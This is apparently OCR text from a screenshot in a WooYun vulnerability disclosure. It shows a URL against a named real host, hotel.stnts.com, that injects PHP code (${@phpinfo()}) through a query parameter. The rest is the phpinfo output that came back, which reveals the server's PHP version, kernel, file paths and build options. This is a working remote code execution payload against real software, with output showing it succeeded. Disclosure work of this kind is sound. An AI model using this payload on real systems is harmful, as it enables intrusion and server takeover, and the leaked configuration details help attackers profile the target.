 hotel.stnts.com//?s=/abc/abc/abc/${@phpinfo()}
PHP Version 5.3.28
System
Linux Web_3 2.6.32-220.el6.x86_64 #1 SMP Tue Dec 6 19:48:22 GMT 2011 x86_64
Build Date
Jan 10 2014 16:55:17
Configure
Command
'./configure' '--prefix=/webser/php53' '--enable-fpm' '--without-gd' '--with-
config-file-path=/webser/php53/etc' '--with-mysql=mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--enable-mbstring' '--enable-soap'
'--enable-sockets' '--enable-zip' '--without-sqlite3' '--without-pdo-sqlite'
'--without-sqlite' '--without-pear' '--disable-short-tags' '--disable-ipv6'
'--with-curl=/usr/local/curl7' '--with-libxml-dir=/usr/local/libxml2' '--with-
iconv-dir=/usr/local/libiconv' '--with-mcrypt=/usr/local/libmcrypt'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/webser/php53/etc
Loaded
Configuration
File
/webser/php53/etc/php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
Build
API220090626,NTS
PHP Extension
Build
API20090626,NTS
www.wooyun.org